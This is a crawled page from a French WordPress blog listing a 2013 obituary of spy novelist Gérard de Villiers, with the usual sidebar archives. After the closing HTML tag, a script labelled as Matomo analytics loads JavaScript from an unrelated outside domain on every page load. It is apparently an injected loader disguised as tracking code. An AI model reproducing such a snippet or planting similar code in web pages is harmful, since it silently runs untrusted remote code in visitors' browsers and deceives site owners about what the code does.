

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/ian-flemming/
body_size: 5947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Ian Flemming</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ian Flemming Tag Feed" href="http://www.nalair.fr/index.php/tag/ian-flemming/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header00">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Ian Flemming&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-14488"><a href="http://www.nalair.fr/index.php/nalair/fin-de-mission-pour-un-reac-a-succes/" rel="bookmark" title="Lien permanent vers Fin de mission pour un réac à succès">Fin de mission pour un réac à succès</a></h3>
				<small>Mardi 5 novembre 2013</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/11/gérard-de-villiers.jpg"><img class="aligncenter size-full wp-image-14489" title="gérard-de-villiers" src="http://www.nalair.fr/wp-content/uploads/2013/11/gérard-de-villiers.jpg" alt="" width="435" height="622" /></a></p>
<p style="text-align: left;">Ancien journaliste à Paris Mach il s&#8217;était reconverti dans l&#8217;écriture de livre d&#8217;espionnage qu&#8217;il, au grand dam de la nomenclatura littéraire, vendait par millions. C&#8217;était une machine à écrire et produisait de l&#8217;ordre d&#8217;un livre par trimestre. Son art était celui d&#8217;être au courant de tout dans le monde secret et louche de l&#8217;espionnage et de la géologique mondiale. Il avait une technique imparable, il partait sac au dos à la rencontre d&#8217;une nouvelle aventure de SAS, notant méthodiquement l&#8217;ambiance d&#8217;une ville et en profitait pour rencontrer ceux qui, le sachant écrivant et non journaliste, lui donnaient des tuyaux. Il a connu le mépris de celui qui vend des livres de gare, n&#8217;hésitant pas pour distraire de  pimenter l&#8217;aventure de SAS le prince Malko d&#8217;aventures érotiques. La sauce a pris puisque ce bourreau de travail a écrit 200 livres et venait de sortir le dernier en octobre, SAS, «La Vengeance du Kremlin». Le moule est cassé puisque Gérard de Villiers vient de s&#8217;éteindre, comme l&#8217;on dit pudiquement, des suites d&#8217;une longue maladie le 31 octobre à 83 ans. Il eut aimé plus ample  reconnaissance, pour flatter son ego de vieux machiste. Curieusement c&#8217;est lors de sa dernière année de vie qu&#8217;il eut coup sur coup deux interviews, l&#8217;une du New-York Times et l&#8217;autre peut être en réaction du Monde. Ce grand conteur d&#8217;aventures pour adultes à la Ian Flemming avait un côté réac notoire mais avait une recette pour le succès dont il ne s&#8217;est jamais départit. Les livres du  Prince Malko Linge, le fameux SAS se sont certainement vendus à plus de 120  millions d&#8217;exemplaires, tout cela dans l&#8217;indifférence permanente des médias et du monde littéraire. Lui-même n&#8217;était pas dupe mais riche d&#8217;être un écrivain populaire.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/gerard-de-villiers/" rel="tag">Gérard de Villiers</a>, <a href="http://www.nalair.fr/index.php/tag/ian-flemming/" rel="tag">Ian Flemming</a>, <a href="http://www.nalair.fr/index.php/tag/le-monde/" rel="tag">le Monde</a>, <a href="http://www.nalair.fr/index.php/tag/le-prince-malko-linge/" rel="tag">Le prince Malko Linge</a>, <a href="http://www.nalair.fr/index.php/tag/paris-match/" rel="tag">Paris Match</a>, <a href="http://www.nalair.fr/index.php/tag/sas/" rel="tag">SAS</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/necrologie/" title="Voir tous les articles dans nécrologie" rel="category tag">nécrologie</a> |   <a href="http://www.nalair.fr/index.php/nalair/fin-de-mission-pour-un-reac-a-succes/#respond" class="comments-link"  title="Commentaire sur Fin de mission pour un réac à succès">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.191 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769152364"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
